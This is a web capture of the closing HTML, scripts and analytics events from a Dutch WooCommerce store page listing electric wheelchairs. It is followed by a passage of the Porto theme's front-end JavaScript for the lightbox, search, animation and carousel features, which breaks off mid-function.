} )( "woocommerce", {"translation-revision-date":"2025-04-07 08:59:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Viewing products":["Producten aan het bekijken"],"Product List":["Productlijst"],"Change Cart Item Quantity":["Aantal item winkelwagen wijzigen"],"Remove Cart Item":["Winkelwagen item verijderen"],"Add to Cart":["Toevoegen aan winkelwagen"],"Payment Method":["Betaalmethode"],"Shipping Method":["Verzendmethode"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-google-analytics.js"}} );
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=ab2bc5637068ca9ae4fd" id="wc-blocks-google-analytics-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"f655a908a2"};
</script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.4.4" id="porto-live-search-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/actions.js?ver=2e50f7862892acedba0f" id="woocommerce-google-analytics-integration-actions-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.7" id="woo_discount_pro_script-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.1" id="wpb_composer_front_js-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.7.2" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/homecareinnovation.nl\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/homecareinnovation.nl\/winkelmand\/","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"","ajax_loader_url":"\/\/homecareinnovation.nl\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"","zoom_lens_size":"200","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_xl":"1160","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"6ea24f6b2e","use_skeleton_screen":["shop","product","quickview"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","quickview_skeleton":"<div class=\"quickview-wrap skeleton-body product\"><div class=\"row\"><div class=\"col-lg-6 summary-before\"><\/div><div class=\"col-lg-6 summary entry-summary\"><\/div><\/div><\/div>","add_to_label":"Toevoegen aan winkelwagen","shop_filter_layout":"horizontal2","func_url":"https:\/\/homecareinnovation.nl\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/theme.js?ver=7.4.4" id="porto-theme-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/skeleton.min.js?ver=7.4.4" id="porto-skeleton-js"></script>
<script async="async" src="https://homecareinnovation.nl/wp-content/themes/porto/js/theme-async.js?ver=7.4.4" id="porto-theme-async-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.4.4" id="porto-woocommerce-theme-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/shop-ajax.min.js?ver=7.4.4" id="porto-shop-ajax-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/wc-widget.min.js?ver=7.4.4" id="porto-woo-widget-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/jquery.infinite-scroll.min.js?ver=2.1.0" id="porto-jquery-infinite-scroll-js"></script>
<script id="porto-infinite-scroll-js-extra">
var porto_infinite_scroll = {"post_type":"product","item_selector":".products-container:not(.is-shortcode) .product","loader_html":"<div class=\"bounce-loader\"><div class=\"bounce1\"><\/div><div class=\"bounce2\"><\/div><div class=\"bounce3\"><\/div><\/div>","page_path":"https:\/\/homecareinnovation.nl\/mobiliteit\/elektrische-rolstoelen\/page\/%cur_page%\/?load_posts_only=1","cur_page":"1","max_page":"1","pagination_type":"infinite_scroll","loader_text":"Loading..."};
</script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/inc/lib/infinite-scroll/infinite-scroll.min.js?ver=7.4.4" id="porto-infinite-scroll-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.7.2" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.7.2" id="wc-price-slider-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://homecareinnovation.nl/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Geen producten gevonden. Kies een andere combinatie.","i18n_make_a_selection_text":"Selecteer eerst product-opties alvorens dit product in de winkelwagen te plaatsen.","i18n_unavailable_text":"Dit product is niet beschikbaar. Kies een andere combinatie.","i18n_reset_alert_text":"Je selectie is opnieuw ingesteld. Selecteer eerst product-opties alvorens dit product in de winkelmand te plaatsen."};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.4.4" id="porto-sidebar-menu-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
gtag('event', 'view_item_list', {"items":[{"id":"HCX3","name":"Lichtgewicht carbon elektrische rolstoel","category":"Elektrische rolstoelen","list":"Productlijst","list_position":"1"}]})


			$( '.products .post-10408 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HCX3","name":"Lichtgewicht carbon elektrische rolstoel","category":"Elektrische rolstoelen","list_position":"1","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HCX3","name":"Lichtgewicht carbon elektrische rolstoel","category":"Elektrische rolstoelen","list_position":"1","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HCP10","name":"Lichtgewicht elektrische rolstoel","category":"Elektrische rolstoelen","list":"Productlijst","list_position":"2"}]})


			$( '.products .post-10409 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HCP10","name":"Lichtgewicht elektrische rolstoel","category":"Elektrische rolstoelen","list_position":"2","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HCP10","name":"Lichtgewicht elektrische rolstoel","category":"Elektrische rolstoelen","list_position":"2","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HC-H3P","name":"AirWheel - Lichtgewicht Automatisch opvouwbare elektrische rolstoel - Draagbaar en op afstand bestuurbaar","category":"Elektrische rolstoelen","list":"Productlijst","list_position":"3"}]})


			$( '.products .post-5633 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HC-H3P","name":"AirWheel - Lichtgewicht Automatisch opvouwbare elektrische rolstoel - Draagbaar en op afstand bestuurbaar","category":"Elektrische rolstoelen","list_position":"3","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HC-H3P","name":"AirWheel - Lichtgewicht Automatisch opvouwbare elektrische rolstoel - Draagbaar en op afstand bestuurbaar","category":"Elektrische rolstoelen","list_position":"3","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HC-H3S\/T","name":"AirWheel - Automatisch opvouwbare elektrische rolstoel - Draagbaar en op afstand bestuurbaar","category":"Elektrische rolstoelen","list":"Productlijst","list_position":"4"}]})


			$( '.products .post-5614 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HC-H3S\/T","name":"AirWheel - Automatisch opvouwbare elektrische rolstoel - Draagbaar en op afstand bestuurbaar","category":"Elektrische rolstoelen","list_position":"4","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HC-H3S\/T","name":"AirWheel - Automatisch opvouwbare elektrische rolstoel - Draagbaar en op afstand bestuurbaar","category":"Elektrische rolstoelen","list_position":"4","quantity":"1"}]})
				}
			});
 });
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 15:02:23 -->

--- FILE ---
content_type: text/javascript
request_url: https://homecareinnovation.nl/wp-content/themes/porto/js/theme-async.js?ver=7.4.4
body_size: 13901
content:
( function( theme, $ ) {
	'use strict';

	theme = theme || {};

	$.extend( theme, {
		mfpConfig: {
			tClose: js_porto_vars.popup_close,
			tLoading: '<div class="porto-ajax-loading"><i class="porto-loading-icon"></i></div>',
			gallery: {
				tPrev: js_porto_vars.popup_prev,
				tNext: js_porto_vars.popup_next,
				tCounter: js_porto_vars.mfp_counter
			},
			image: {
				tError: js_porto_vars.mfp_img_error
			},
			ajax: {
				tError: js_porto_vars.mfp_ajax_error
			},
			callbacks: {
				open: function() {
					$( 'body' ).addClass( 'lightbox-opened' );
					var fixed = this.st.fixedContentPos;
					if ( fixed ) {
						$( '#header.sticky-header .header-main.sticky, #header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .header-main, .fixed-header #header.sticky-header .main-menu-wrap' ).css( theme.rtl_browser ? 'left' : 'right', theme.getScrollbarWidth() );
					}
					/* D3-Ahsan - Start */
					var that = $( this._lastFocusedEl );
					if ( ( that.closest( '.portfolios-lightbox' ).hasClass( 'with-thumbs' ) ) && $( document ).width() >= 1024 ) {

						var portfolio_lightbox_thumbnails_base = that.closest( '.portfolios-lightbox.with-thumbs' ).find( '.porto-portfolios-lighbox-thumbnails' ).clone(),
							magnificPopup = $.magnificPopup.instance;

						$( 'body' ).prepend( portfolio_lightbox_thumbnails_base );

						var $portfolios_lightbox_thumbnails = $( 'body > .porto-portfolios-lighbox-thumbnails' ),
							$portfolios_lightbox_thumbnails_carousel = $portfolios_lightbox_thumbnails.children( '.owl-carousel' );
						$portfolios_lightbox_thumbnails_carousel.themeCarousel( $portfolios_lightbox_thumbnails_carousel.data( 'plugin-options' ) );
						$portfolios_lightbox_thumbnails_carousel.trigger( 'refresh.owl.carousel' );

						var $carousel_items_wrapper = $portfolios_lightbox_thumbnails_carousel.find( '.owl-stage' );

						$carousel_items_wrapper.find( '.owl-item' ).removeClass( 'current' );
						$carousel_items_wrapper.find( '.owl-item' ).eq( magnificPopup.currItem.index ).addClass( 'current' );

						$.magnificPopup.instance.next = function() {
							var magnificPopup = $.magnificPopup.instance;
							$.magnificPopup.proto.next.call( this );
							$carousel_items_wrapper.find( '.owl-item' ).removeClass( 'current' );
							$carousel_items_wrapper.find( '.owl-item' ).eq( magnificPopup.currItem.index ).addClass( 'current' );
						};

						$.magnificPopup.instance.prev = function() {
							var magnificPopup = $.magnificPopup.instance;
							$.magnificPopup.proto.prev.call( this );
							$carousel_items_wrapper.find( '.owl-item' ).removeClass( 'current' );
							$carousel_items_wrapper.find( '.owl-item' ).eq( magnificPopup.currItem.index ).addClass( 'current' );
						};

						$carousel_items_wrapper.find( '.owl-item' ).on( 'click', function() {
							$carousel_items_wrapper.find( '.owl-item' ).removeClass( 'current' );
							$.magnificPopup.instance.goTo( $( this ).index() );
							$( this ).addClass( 'current' );
						} );

					}
					/* End - D3-Ahsan */
				},
				close: function() {
					$( 'body' ).removeClass( 'lightbox-opened' );
					var fixed = this.st.fixedContentPos;
					if ( fixed ) {
						$( '#header.sticky-header .header-main.sticky, #header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .header-main, .fixed-header #header.sticky-header .main-menu-wrap' ).css( theme.rtl_browser ? 'left' : 'right', '' );
					}
					$( '.owl-carousel .owl-stage' ).each( function() {
						var $this = $( this ),
							w = $this.width() + parseInt( $this.css( 'padding-left' ) ) + parseInt( $this.css( 'padding-right' ) );

						$this.css( { 'width': w + 200 } );
						setTimeout( function() {
							$this.css( { 'width': w } );
						}, 0 );
					} );
					/* D3-Ahsan - Start */
					var that = $( this._lastFocusedEl );
					if ( ( that.parents( '.portfolios-lightbox' ).hasClass( 'with-thumbs' ) ) && $( document ).width() >= 1024 ) {
						$( ' body > .porto-portfolios-lighbox-thumbnails' ).remove();
					}
					/* End - D3-Ahsan */
				}
			}
		},
	} );

} ).apply( this, [window.theme, jQuery] );

// Search
( function( theme, $ ) {
	'use strict';

	theme = theme || {};

	$.extend( theme, {

		Search: {

			defaults: {
				popup: $( '.searchform-popup' ),
				form: $( '.searchform' )
			},

			initialize: function( $popup, $form ) {
				this.$popup = ( $popup || this.defaults.popup );
				this.$form = ( $form || this.defaults.form );
				this.form_layout = this.$form.hasClass( 'search-layout-overlay' ) ? 'overlay' : this.$form.hasClass( 'search-layout-reveal' ) ? 'reveal' : false;

				this.build()
					.events();

				return this;
			},

			build: function() {
				var self = this;

				/* Change search form values */
				var $search_form_texts = self.$form.find( '.text input' ),
					$search_form_cats = self.$form.find( '.cat' );

				if ( $( '.searchform .cat' ).get( 0 ) && $.fn.selectric ) {
					$( '.searchform .cat' ).selectric( {
						arrowButtonMarkup: '',
						expandToItemText: true,
						maxHeight: 240
					} );
				}

				$search_form_texts.on( 'change', function() {
					var $this = $( this ),
						val = $this.val();

					$search_form_texts.each( function() {
						if ( $this != $( this ) ) $( this ).val( val );
					} );
				} );

				$search_form_cats.on( 'change', function() {
					var $this = $( this ),
						val = $this.val();

					$search_form_cats.each( function() {
						if ( $this != $( this ) ) $( this ).val( val );
					} );
				} );

				return this;
			},

			events: function() {
				var self = this;

				$( 'body' ).on( 'click', '.searchform-popup', function( e ) {
					e.stopPropagation();
				} );
				$( 'body' ).off( 'click', '.searchform-popup .search-toggle' ).on( 'click', '.searchform-popup .search-toggle', function( e ) {
					var $this = $( this ),
						$form = $this.next();
					$this.toggleClass( 'opened' );
					if ( 'overlay' == self.form_layout ) {
						$this.siblings( '.search-layout-overlay' ).addClass( 'show' );
						$( 'html' ).addClass( 'porto-search-opened porto-search-overlay-wrap' );
						$this.closest( '.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner' ).css( 'z-index', '999' );
					} else if ( 'reveal' == self.form_layout  ) {
						self.parents = [];
						var $element = self.$popup;
						while ( ! ( ( $element.hasClass( 'elementor-container' ) && ! $element.parent().hasClass( 'elementor-inner-container' ) ) || ( $element.hasClass( 'e-con-inner' ) && ! $element.parent().hasClass( 'e-child' ) ) || ( $element.parent().hasClass( 'vc_row' ) && ! $element.parent().hasClass( 'vc_inner' ) ) || 'header' == $element.parent().attr( 'id' ) || $element.parent().hasClass( 'header-main' ) || $element.parent().hasClass( 'header-top' ) || $element.parent().hasClass( 'header-bottom' ) ) ) {
							$element = $element.parent();
							$element.addClass( 'position-static' );
							self.parents.push( $element );
						}
						if ( 'static' == $element.parent().css( 'position' ) ) {
							self.topParent = $element.parent();
							self.topParent.addClass( 'position-relative' );
						}
						$form.toggle();
						window.setTimeout( function () {
							$( 'body' ).addClass( 'porto-search-opened' );
							$form.find( '.text>input[name="s"]' ).focus();
						}, 100 );
					} else {
						$form.toggle();
					}
					if ( $this.hasClass( 'opened' ) ) {
						$( '#mini-cart.open' ).removeClass( 'open' );
						$this.next().find( 'input[type="text"]' ).focus();
						if ( self.$popup.find( '.btn-close-search-form' ).length ) {
							self.$popup.parent().addClass( 'position-static' );
						}
					} else if ( 'reveal' == self.form_layout ) {
						self.removeFormStyle();
					}
					e.preventDefault();
					e.stopPropagation();
				} );

				$( 'html,body' ).on( 'click', function() {
					self.removeFormStyle();
				} );

				if ( !( 'ontouchstart' in document ) ) {

					$( window ).on( 'resize', function() {
						self.removeFormStyle();
					} );
				}

				$( '.btn-close-search-form' ).on( 'click', function( e ) {
					e.preventDefault();
					self.removeFormStyle();
				} );

				return self;
			},

			removeFormStyle: function() {
				this.$form.removeAttr( 'style' );
				var $searchToggle = this.$popup.find( '.search-toggle' );
				$searchToggle.removeClass( 'opened' );
				if ( 'overlay' == this.form_layout ) {
					$( 'html' ).removeClass( 'porto-search-opened porto-search-overlay-wrap' );
					$searchToggle.siblings( '.search-layout-overlay' ).removeClass( 'show' );
					$searchToggle.closest( '.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner' ).css( 'z-index', '' );
				} else if ( 'reveal' == this.form_layout && this.parents && this.parents.length >= 1 ) {
					$( 'body' ).removeClass( 'porto-search-opened' );
					this.parents.forEach( $element => {
						$element.removeClass( 'position-static' );
					});
					if ( this.topParent ) {
						this.topParent.removeClass( 'position-relative' );
					}
				}
				if ( this.$popup.find( '.btn-close-search-form' ).length ) {
					this.$popup.parent().removeClass( 'position-static' );
				}
			}
		}

	} );

} ).apply( this, [window.theme, jQuery] );


// Animate
( function( theme, $ ) {
	'use strict';

	theme = theme || {};

	var instanceName = '__animate';

	var Animate = function( $el, opts ) {
		return this.initialize( $el, opts );
	};

	Animate.defaults = {
		accX: 0,
		accY: -120,
		delay: 1,
		duration: 1000
	};

	Animate.prototype = {
		initialize: function( $el, opts ) {
			if ( $el.data( instanceName ) ) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions( opts )
				.build();

			return this;
		},

		setData: function() {
			this.$el.data( instanceName, true );

			return this;
		},

		setOptions: function( opts ) {
			this.options = $.extend( true, {}, Animate.defaults, opts, {
				wrapper: this.$el
			} );

			return this;
		},

		build: function() {
			var self = this,
				$el = this.options.wrapper,
				delay = 0,
				duration = 0;

			if ( $el.data( 'appear-animation-svg' ) ) {
				$el.find( '[data-appear-animation]' ).each( function() {
					var $this = $( this ),
						opts;

					var pluginOptions = theme.getOptions( $this.data( 'plugin-options' ) );
					if ( pluginOptions )
						opts = pluginOptions;

					$this.themeAnimate( opts );
				} );

				return this;
			}

			$el.addClass( 'appear-animation' );

			var el_obj = $el.get( 0 );

			delay = Math.abs( $el.data( 'appear-animation-delay' ) ? $el.data( 'appear-animation-delay' ) : self.options.delay );
			duration = Math.abs( $el.data( 'appear-animation-duration' ) ? $el.data( 'appear-animation-duration' ) : self.options.duration );
			if ( 'undefined' !== typeof $el.data( 'appear-animation' ) && $el.data( 'appear-animation' ).includes( 'revealDir' ) ) {
				if ( delay > 1 ) {
					el_obj.style.setProperty( '--porto-reveal-animation-delay', delay + 'ms' );
				}
				if ( duration != 1000 ) {
					el_obj.style.setProperty( '--porto-reveal-animation-duration', duration + 'ms' );
				}
				if ( $el.data( 'animation-reveal-clr' ) ) {
					el_obj.style.setProperty(  '--porto-reveal-clr', $el.data( 'animation-reveal-clr' ) );
				}
			} else {
				if ( delay > 1 ) {
					el_obj.style.animationDelay = delay + 'ms';
				}
				if ( duration != 1000 ) {
					el_obj.style.animationDuration = duration + 'ms';
				}				
			}

			/*if ( $el.find( '.porto-lazyload:not(.lazy-load-loaded)' ).length ) {
				$el.find( '.porto-lazyload:not(.lazy-load-loaded)' ).trigger( 'appear' );
			}*/
			$el.addClass( $el.data( 'appear-animation' ) + ' appear-animation-visible' );

			return this;
		}
	};

	// expose to scope
	$.extend( theme, {
		Animate: Animate
	} );

	// jquery plugin
	$.fn.themeAnimate = function( opts ) {
		return this.map( function() {
			var $this = $( this );

			if ( $this.data( instanceName ) ) {
				return $this;
			} else {
				return new theme.Animate( $this, opts );
			}

		} );
	};

} ).apply( this, [window.theme, jQuery] );

// Carousel
( function( theme, $ ) {
	'use strict';

	theme = theme || {};

	var instanceName = '__carousel';

	var Carousel = function( $el, opts ) {
		return this.initialize( $el, opts );
	};

	Carousel.defaults = $.extend( {}, {
		loop: true,
		navText: [],
		themeConfig: false,
		lazyLoad: true,
		lg: 0,
		md: 0,
		sm: 0,
		xs: 0,
		single: false,
		rtl: theme.rtl
	} );

	Carousel.prototype = {
		initialize: function( $el, opts ) {
			if ( $el.data( instanceName ) ) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions( opts )
				.build();

			return this;
		},

		setData: function() {
			this.$el.data( instanceName, true );

			return this;
		},

		setOptions: function( opts ) {
			if ( ( opts && opts.themeConfig ) || !opts ) {
				this.options = $.extend( true, {}, Carousel.defaults, theme.owlConfig, opts, {
					wrapper: this.$el,
					themeConfig: true
				} );
			} else {
				this.options = $.extend( true, {}, Carousel.defaults, opts, {
					wrapper: this.$el
				} );
			}

			return this;
		},

		calcOwlHeight: function( $el ) {
			var h = 0;
			$el.find( '.owl-item.active' ).each( function() {
				if ( h < $( this ).height() )
					h = $( this ).height();
			} );
			$el.children( '.owl-stage-outer' ).height( h );
		},

		build: function() {
			if ( !$.fn.owlCarousel ) {
				return this;
			}

			var $el = this.options.wrapper,
				loop = this.options.loop,
				lg = this.options.lg,
				md = this.options.md,
				sm = this.options.sm,
				xs = this.options.xs,
				single = this.options.single,
				zoom = $el.find( '.zoom' ).filter( function() {
					if ( $( this ).closest( '.tb-image-type-slider' ).length ) {
						return false;
					}
					return true;
				} ).get( 0 ),
				responsive = {},
				items,
				count = $el.find( '.owl-item' ).length > 0 ? $el.find( '.owl-item:not(.cloned)' ).length : $el.find( '> *' ).length,
				fullscreen = typeof this.options.fullscreen == 'undefined' ? false : this.options.fullscreen;


			/*if (fullscreen) {
				$el.children().width(window.innerWidth - theme.getScrollbarWidth());
				$el.children().height($el.closest('.fullscreen-carousel').length ? $el.closest('.fullscreen-carousel').height() : window.innerHeight);
				$el.children().css('max-height', '100%');
				$(window).on('resize', function() {
					$el.find('.owl-item').children().width(window.innerWidth - theme.getScrollbarWidth());
					$el.find('.owl-item').children().height($el.closest('.fullscreen-carousel').length ? $el.closest('.fullscreen-carousel').height() : window.innerHeight);
					$el.find('.owl-item').children().css('max-height', '100%');
				});
			}*/

			if ( single ) {
				items = 1;
			} else if ( typeof this.options.responsive != 'undefined' ) {
				for ( var w in this.options.responsive ) {
					var number_items = Number( this.options.responsive[w] );
					responsive[Number( w )] = { items: number_items, loop: ( loop && count >= number_items ) ? true : false };
				}
			} else {
				items = this.options.items ? this.options.items : ( lg ? lg : 1 );
				var isResponsive = ( this.options.xxl || this.options.xl || lg || md || sm || xs );
				if ( isResponsive ) {
					if ( this.options.xxl ) {
						responsive[theme.screen_xxl] = { items: this.options.xxl, loop: ( loop && count > this.options.xxl ) ? true : false, mergeFit: this.options.mergeFit };
					} else if ( lg && items > lg + 1 ) {
						responsive[theme.screen_xxl] = { items: items, loop: ( loop && count > items ) ? true : false, mergeFit: this.options.mergeFit };
						responsive[theme.screen_xl] = { items: lg + 1, loop: ( loop && count > lg + 1 ) ? true : false, mergeFit: this.options.mergeFit };
					}
					if ( this.options.xl ) {
						responsive[theme.screen_xl] = { items: this.options.xl, loop: ( loop && count > this.options.xl ) ? true : false, mergeFit: this.options.mergeFit };
					} else if ( typeof responsive[theme.screen_xl] == 'undefined' && ( ! lg || items != lg ) ) {
						responsive[theme.screen_xl] = { items: items, loop: ( loop && count >= items ) ? true : false, mergeFit: this.options.mergeFit };
					}
					if ( lg ) responsive[992] = { items: lg, loop: ( loop && count >= lg ) ? true : false, mergeFit: this.options.mergeFit_lg };
					if ( md ) responsive[768] = { items: md, loop: ( loop && count > md ) ? true : false, mergeFit: this.options.mergeFit_md };
					if ( sm ) {
						responsive[576] = { items: sm, loop: ( loop && count > sm ) ? true : false, mergeFit: this.options.mergeFit_sm };
					} else {
						if ( xs && xs > 1 )  {
							responsive[576] = { items: xs, loop: ( loop && count > xs ) ? true : false, mergeFit: this.options.mergeFit_sm };
						} else {
							responsive[576] = { items: 1, mergeFit: false };
						}
					}
					if ( xs ) {
						responsive[0] = { items: xs, loop: ( loop && count > xs ) ? true : false, mergeFit: this.options.mergeFit_xs };
					} else {
						responsive[0] = { items: 1 };
					}
				}
			}

			if ( !$el.hasClass( 'show-nav-title' ) && this.options.themeConfig && theme.slider_nav && theme.slider_nav_hover ) {
				$el.addClass( 'show-nav-hover' );
			}

			this.options = $.extend( true, {}, this.options, {
				items: items,
				loop: ( loop && count > items ) ? true : false,
				responsive: responsive,
				onInitialized: function() {
					if ( $el.hasClass( 'stage-margin' ) ) {
						$el.find( '.owl-stage-outer' ).css( {
							'margin-left': this.options.stagePadding,
							'margin-right': this.options.stagePadding
						} );
					}
					var heading_cls = '.porto-u-heading, .vc_custom_heading, .slider-title, .elementor-widget-heading, .porto-heading';
					if ( $el.hasClass( 'show-dots-title' ) && ( $el.prev( heading_cls ).length || $el.closest( '.slider-wrapper' ).prev( heading_cls ).length || $el.closest( '.porto-recent-posts' ).prev( heading_cls ).length || $el.closest( '.elementor-widget-porto_recent_posts, .elementor-section' ).prev( heading_cls ).length ) ) {
						var $obj = $el.prev( heading_cls );
						if ( !$obj.length ) {
							$obj = $el.closest( '.slider-wrapper' ).prev( heading_cls );
						}
						if ( !$obj.length ) {
							$obj = $el.closest( '.porto-recent-posts' ).prev( heading_cls );
						}
						if ( !$obj.length ) {
							$obj = $el.closest( '.elementor-widget-porto_recent_posts, .elementor-section' ).prev( heading_cls );
						}
						try {
							var innerWidth = $obj.addClass( 'w-auto' ).css( 'display', 'inline-block' ).width();
							$obj.removeClass( 'w-auto' ).css( 'display', '' );
							if ( innerWidth + 15 + $el.find( '.owl-dots' ).width() <= $obj.width() ) {
								$el.find( '.owl-dots' ).css( ( $( 'body' ).hasClass( 'rtl' ) ? 'right' : 'left' ), innerWidth + 15 + ( $el.width() - $obj.width() ) / 2 );
								$el.find( '.owl-dots' ).css( 'top', -1 * $obj.height() / 2 - parseInt( $obj.css( 'margin-bottom' ) ) - $el.find( '.owl-dots' ).height() / 2 + 2 );
